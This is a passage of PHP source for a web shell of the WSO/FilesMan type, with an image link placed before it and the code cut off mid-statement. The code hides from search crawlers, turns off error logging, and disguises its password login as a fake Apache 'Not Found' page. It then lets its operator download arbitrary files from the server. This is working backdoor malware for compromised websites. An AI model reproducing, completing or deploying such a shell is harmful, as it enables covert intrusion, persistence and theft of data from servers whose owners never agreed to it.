 <?
$color = "#00ff00";
$default_action = 'FilesMan';
@define('SELF_PATH', __FILE__);
if( strpos($_SERVER['HTTP_USER_AGENT'],'Google') !== false ) {
header('HTTP/1.0 404 Not Found');
exit;
}
@session_start();
@error_reporting(0);
@ini_set('error_log',NULL);
@ini_set('log_errors',0);
@ini_set('max_execution_time',0);
@set_time_limit(0);
@set_magic_quotes_runtime(0);
@define('VERSION', '2.1');
if( get_magic_quotes_gpc() ) {
function stripslashes_array($array) {
return is_array($array) ? array_map('stripslashes_array', $array) : stripslashes($array);
}
$_POST = stripslashes_array($_POST);
}
function printLogin() {
?>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache Server at <?=$_SERVER['HTTP_HOST']?> Port 80</address>
<style>
input { margin:0;background-color:#fff;border:1px solid #fff; }
</style>
<center>
<form method=post>
<input type=password name=pass>
</form></center>
<?php
exit;
}
if( !isset( $_SESSION[md5($_SERVER['HTTP_HOST'])] ))
if( empty( $auth_pass ) ||
( isset( $_POST['pass'] ) && ( md5($_POST['pass']) == $auth_pass ) ) )
$_SESSION[md5($_SERVER['HTTP_HOST'])] = true;
else
printLogin();

if(isset($_GET['dl']) && ($_GET['dl'] != "")){ $file = $_GET['dl']; $filez = @file_get_contents($file); header("Content-type: application/octet-stream"); header("Content-length: ".strlen($filez)); header("Content-disposition: attachment; filename=\"".basename($file)."\";"); echo $filez; exit; } elseif(isset($_GET['dlgzip']) && ($_GET['dlgzip'] != "")){ $file = $_GET['dlgzip']; $filez = gzencode(@file_get_contents($file)); header("Content-Type:application/x-gzip\n"); header("Content-length: ".strlen($filez)); header("Content-disposition: attachment; filename=\"".basename($file).".gz\";"); echo $filez; exit; } if(isset($_GET['img'])){ @ob_clean(); $d = magicboom($_GET['y']); $f = $_GET['img']; $inf = @getimagesize($d.$f); $ext = explode($f,"."); $ext = $ext[count($ext)-1]; @header("Content-type: ".$inf["mime"]); @header("Cache-control: public"); @header("Expires: ".date("r",mktime(0,0,0,1,1,2030))); @header("Cache-control: max-age=".(60*60*24*7)); @readfile($d.$f); exit; } $ver = "james0baster"; $software = getenv("SERVER_SOFTWARE"); if (@ini_get("safe_mode") or strtolower(@ini_get("safe_mode")) == "on")

$safemode = TRUE; else $safemode = FALSE; $system = @php_uname(); if(strtolower(